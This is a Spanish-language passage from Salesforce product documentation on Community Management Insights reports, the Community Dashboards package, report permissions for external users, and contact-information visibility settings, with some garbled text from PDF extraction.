Puede filtrar su reporte de Perspectivas por intervalos de fechas relativos y personalizados. Utilice el filtro de fechas desplegable para seleccionar uno de los intervalos de fechas relativos: Siempre, Esta semana, Este mes, El mes pasado, Hoy, Ayer, Los últimos 7 días y Los últimos 30 días. También puede ingresar su propio intervalo de fechas personalizado.

Para ordenar el reporte por una columna específica, haga clic en el encabezado de la columna. Una flecha en la columna indica si el reporte está ordenado de forma ascendente o descendente.

- **5.** Para acceder a otros reportes de Perspectivas, haga clic en viunto al nombre del reporte.
- **6.** Haga clic en **Modificar reporte** para personalizar un reporte de Perspectivas para ajustarse a las necesidades de su comunidad. Puede agregar o eliminar columnas y actualizar los filtros de reportes.

Asegúrese de no filtrar el reporte por Id. de red para garantizar que el reporte muestra datos de forma dinámica para la comunidad desde la que lo visualiza. La adición de un filtro de Id. de red al reporte hará que el reporte solamente muestre datos de la comunidad con ese Id. de red, independientemente de la comunidad en la que lo visualice.

Los reportes de Perspectivas en Gestión de comunidad se actualizan automáticamente cuando accede a ellos. También puede hacer clic en **Actualizar** para forzar una actualización.

### CONSULTE TAMBIÉN

[Crear Perspectivas para mostrar en Gestión de comunidad](#page-3274-0) [Activar y asignar Perspectivas para gestores de la comunidad](#page-3273-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver Perspectivas en Gestión de comunidad:

**•** "Gestionar comunidades" O "Crear y configurar comunidades"

Y

Es un miembro de la comunidad a cuya página Gestión de comunidad están intentando acceder

Para personalizar reportes de Perspectivas:

**•** "Crear y personalizar reportes"

# Creación de reportes

# <span id="page-3277-0"></span>Crear reportes acerca de Comunidades con el paquete Tableros y perspectivas

El paquete Tableros de comunidades de Salesforce proporciona a los gestores de comunidades un importante conjunto de iniciación de tableros y reportes para realizar un seguimiento de la actividad y participación de la fichas directamente en Gestión de comunidad.

Utilice el paquete Tableros de comunidades de Salesforce para:

- **•** Visualice las últimas mediciones y detecte tendencias con rapidez
- **•** Determine qué tan rápido es el crecimiento de su comunidad
- **•** Averigüe quiénes son sus miembros más participativos
- **•** Descubre qué debates despiertan más el interés de personas y grupos
- **•** Identifique áreas en su comunidad que requieren atención
- **•** Examine el origen de la actividad y realice acciones con reportes de Perspectivas
- Nota: Para utilizar los reportes de Perspectivas preconfigurados, su comunidad debe utilizar Chatter.

Instale una de las siguientes versiones desde AppExchange:

- **•** [Tableros de comunidades de Salesforce \(para comunidades con Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN)
- **•** [Tableros de comunidades de Salesforce \(para comunidades sin Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XI7EAN)
- Sugerencia: Para obtener instrucciones de instalación, información detallada acerca de los reportes y actualizar instrucciones, consulte [Información general sobre perspectivas y tableros de comunidades](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000R0P5QEAV).

Durante la instalación, las carpetas de tableros y reportes se instalan automáticamente en su organización interna. También tendrá la opción de proporcionar a los gestores de su comunidad el acceso a los contenidos del paquete de modo que no necesita compartir carpetas de reportes y tableros con ellos más adelante. Si no tiene tableros o perspectivas previas asignados en Gestión de comunidad, se le asignan automáticamente durante la instalación.

Una vez instalado el paquete, puede acceder a sus nuevos tableros y reportes junto con todos sus otros tableros y reportes de Salesforce. Cuando ve los tableros en Gestión de comunidad, se muestran los datos específicos de la comunidad. Los reportes y tableros incluidos en el paquete son 100% personalizables. Por lo que no tenga miedo de personalizar y cambiar lo que obtiene en el paquete. No herirá nuestros sentimientos.

Cuando las versiones más recientes del paquete estén disponibles, podrá actualizar su paquete reinstalándolo. Si ha personalizado cualquiera de los reportes y tableros; no tema, sus personalizaciones se mantienen durante la actualización.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para instalar paquetes de AppExchange:

**•** "Descargar paquetes de AppExchange"



# ¿Le confunden las diferencias entre Perspectivas y Tableros?

Utilice **Perspectivas** para ver, monitorear y actuar en la actividad de su comunidad. Perspectivas le proporciona un aspecto muy preciso en un área específica de su comunidad. proporcionan vistas a medio y a largo plazo de la adopción e

Adoption Top New Members By Likes Received  $\bullet$  C' Refresh Last Login Influence Rank - # Posts - # Com Mambar Aniket pal 7/20/2015 4:11 AM 1 x  $\theta$ 7/20/2015 4:01 AM 5 Rahul Verma S. 7/20/2015 3:12 AM 1 7/20/2015 4:12 AM 5 7/20/2015 3:06 AM 8 7/20/2015 3:52 AM 8 7/20/2015 4:13 AM 8 7/20/2015 3:33 AM 8  $\mathbf{G}$ 7/20/2015 3:55 AM 8 25 7/20/2015 2:49 AM 8 7/20/2015 3:00 AM 8  $\ddot{\phantom{a}}$ 

Puede visitar la página **Perspectivas** > **Adopción** para ver un reporte acerca de nuevos miembros en su comunidad que han recibido más Me gusta en sus publicaciones y comentarios. Este reporte Perspectivas le ayuda a identificar e implicarse con sus nuevos miembros activos que están recibiendo comentarios positivos de otros miembros de la comunidad.

CONSULTE TAMBIÉN

[Activar y asignar Perspectivas para gestores de la comunidad](#page-3273-0) [Activar y asignar tableros para gestores de comunidad](#page-3268-0)

Utilice **Tableros** para ver los análisis de su comunidad, como mediciones y tendencias en la actividad. Los tableros le implicación en su comunidad. Le ayudan a monitorear el desempeño de las inversiones (ROI) y los indicadores clave de desempeño (KPI).



Puede visitar la página **Actividad** > **de tableros** para realizar un seguimiento de todas las publicaciones y los comentarios incluyendo las tendencias de contribución en general en su comunidad.

# <span id="page-3280-0"></span>Configurar Gestión de reportes para usuarios externos: Crear y modificar reportes

Los usuarios de cliente y socio de la comunidad pueden crear y modificar reportes en su propia carpeta personal o en una carpeta compartida de forma privada si cuentan con suficientes permisos. Puede otorgar permisos de usuario de cliente y socio para crear y modificar reportes a través de sus perfiles o utilizando conjuntos de permisos. Después de otorgar los permisos necesarios, pueden utilizar la herramienta de arrastrar y soltar Generador de reportes.

Importante: Si su organización existía antes de la versión Summer '13, debe primero activar la colaboración mejorada para reportes y tableros antes de otorgar permisos de usuarios externos. Consulte [Uso compartido de carpeta de análisis.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_analytics_folder_sharing_cheatsheet.pdf)

Para crear, personalizar y eliminar reportes, los usuarios externos deben utilizar la herramienta Generador de reportes.

La visibilidad de los datos está basada en dos cosas principales: La función de usuario a la que pertenece el cliente o el socio y las reglas de colaboración de su organización. La seguridad a nivel de campo de su organización es respetada, lo que significa que si un campo no es visible para usuarios externos, un usuario de socio o de cliente no lo verá en Generador de reportes.

**1.** Para permitir a los usuarios externos crear y modificar reportes, active los permisos "Crear y personalizar reportes", "Generador de reportes" y "Modificar mis reportes" en conjuntos de permisos o perfiles personalizados. Si desea que los usuarios externos exporten datos de reportes, otórgueles también el permiso "Exportar reportes".

En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos** o **Perfiles**. Asigne los siguientes permisos:

#### **Permisos de usuarios externos necesarios para crear y modificar reportes**



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear conjuntos de permisos o activar permisos personalizados en perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

Para asignar un conjunto de permisos a un usuario:

**•** "Asignación de conjuntos de permisos"

Para compartir una carpeta de reporte con usuarios externos:

**•** acceso a la carpeta de "Gestor" o "Gestionar reportes en carpetas públicas"

Puede otorgar permiso para crear y modificar reportes a todos los usuarios externos basados en funciones con licencias como Customer Community Plus y Comunidad de socios. También puede otorgar permiso a todas las licencias de portal basadas en funciones heredades como el Portal de clientes y Socio Oro.

## Nota:

**•** Estos permisos no están disponibles para licencias de usuario de gran volumen, como Comunidad de cliente o Portal de clientes de gran volumen, Portal de Service Cloud y Sitio Web autenticado.

- **•** Los usuarios externos con licencias de portal antiguas pueden crear y modificar reportes en comunidades, pero no en portales.
- **2.** Si desea que los usuarios externos creen o modifiquen reportes en una carpeta compartida de forma privada, otórgueles el acceso de "Visor" en la carpeta.

En la ficha **Reportes** en la vista Carpetas, haga clic en **A.** junto a la carpeta que desea compartir, luego seleccione **Compartir**.

Nota: Los usuarios de socio y cliente no pueden crear, modificar o ver reportes en la carpeta Reportes públicos no archivados.



Dependiendo de los objetos, campos y categorías a los que tienen acceso sus usuarios externos, podrían ver tipos de reporte personalizado en la interfaz de usuario al crear un reporte. Los tipos de reporte personalizados son visibles si un usuario tienen acceso de lectura en cualquier carpeta u objeto incluidos en el tipo de reporte personalizado.

#### CONSULTE TAMBIÉN

[Uso compartido de una carpeta de reporte o tablero](#page-3796-0) [Comparar los niveles de acceso para carpetas de reportes y tableros](#page-3802-0) [Limitaciones de tableros y reportes de Comunidades](#page-5558-0)

# Realizar un seguimiento de la actividad de la comunidad

Crear reportes personalizados para realizar un seguimiento del uso, de la moderación y otras actividades de la comunidad

Sugerencia: Recuerde que puede obtener tableros preconfigurados en el [paquete de](#page-3277-0) [tableros de comunidades de Salesforce](#page-3277-0) disponible para descargar en AppExchange.

Para supervisar el estado de su comunidad, puede crear tipos de reporte personalizados y luego crear un reporte utilizando ese tipo de reporte personalizado. Además, si desea que los gestores de su comunidad visualicen su reporte en la página Gestión de comunidad, puede crear o modificar un tablero para incluir su reporte y luego asignar el tablero actualizado en Gestión de comunidad haciendo clic en , **Configuración** > **de Tableros**.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Nota: Los reportes y los tableros basados en el objeto Redes muestran información específica de la comunidad en la página Gestión de comunidad. Esto signifique que puede crear un reporte personalizado y utilizarlo en todas sus comunidades.

Utilice la siguiente tabla para empezar a trabajar con la creación de reportes para comunidades:





<sup>1</sup>Para realizar reportes en Mensajes de Chatter, debe disponer de los permisos "Gestionar todos los datos" o "Gestionar comunidades".

Nota: Puede crear tableros basándose en otros objetos y mostrarlos en la Gestión de comunidad. Tenga en cuenta que mostrarán  $\mathbb{Z}$ datos de toda su organización, no solamente de la comunidad en la que esté viendo el tablero.

#### CONSULTE TAMBIÉN

[Crear reportes acerca de Comunidades con el paquete Tableros y perspectivas](#page-3277-0) [Limitaciones de tableros y reportes de Comunidades](#page-5558-0) [Creación de un tipo de reporte personalizado](#page-452-0)

# Informar sus usuarios sobre comunidades

# Compartir información de contacto personal en comunidades

Los usuarios pueden especificar qué información de su perfil es visible para usuarios externos, como clientes y socios, y usuarios invitados que ven las páginas a las que se puede acceder públicamente sin necesidad de iniciar sesión.

Cuando se interactúa con otros miembros de la comunidad, es importante mantener el equilibrio entre ser visible y accesible y proteger la información de contacto personal. Puede que no quiera mostrar su puesto de trabajo, números de teléfono y otros detalles de contacto fuera de su organización interna. Puede que sus clientes y socios no deseen que otros clientes y socios vean toda su información de contacto.

Utilice la interfaz de usuario o API para controlar la visibilidad. Puede elegir exponer campos solo a empleados, miembros de la comunidad fuera de su compañía o invitar usuarios que no necesitan iniciar sesión. Algunos campos son siempre visibles para todos los usuarios con acceso a la comunidad. Algunos cambios permiten tres niveles de visibilidad, mientras que otros permiten menos.

- **•** Empleados: solo pueden acceder miembros de la organización interna.
- **•** Externo: pueden acceder miembros de la organización interna y miembros externos, como clientes y socios. Los usuarios externos son usuarios con licencias de comunidad, portal de clientes o portal de socios.
- **•** Público: cualquier persona puede acceder, incluidos los usuarios invitados que ven las páginas a las que se puede acceder públicamente sin necesidad de iniciar sesión. Los usuarios invitados pueden acceder a páginas públicas en comunidades a través de la licencia Usuario invitado asociada con cada sitio o comunidad.

En la API, si se configura un campo como verdadero en el objeto de usuario, este se hace visible para el tipo de usuario indicado en el nombre del campo (usuarios externos o invitados).

Tenga en cuenta estas sugerencias sobre la visibilidad de su información de contacto.

- **•** Ha seleccionado que la configuración se aplique a todas las comunidades de las que es miembro.
- **•** Cuando a un usuario se le impide ver un campo de información de contacto, hay diferencias entre lo que aparece en la interfaz de usuario y en la API.
	- **–** En la interfaz de usuario, el campo restringido se oculta del perfil en aquellos lugares donde normalmente aparece en una comunidad. En la organización aparece la información del perfil en las páginas de Visualforce personalizadas, el campo sigue apareciendo, pero con el valor #N/A.
	- **–** En la API, un campo establecido como falso devuelve el valor #N/A.
- **•** La información en campos ocultos de un perfil no la pueden buscar otros socios y clientes de la comunidad, pero sí los usuarios de la organización interna de la compañía.

# Configuración de visibilidad predeterminada para información de contacto

Esta tabla resume la configuración de visibilidad predeterminada para la información de contacto y las opciones para restringir la visibilidad.





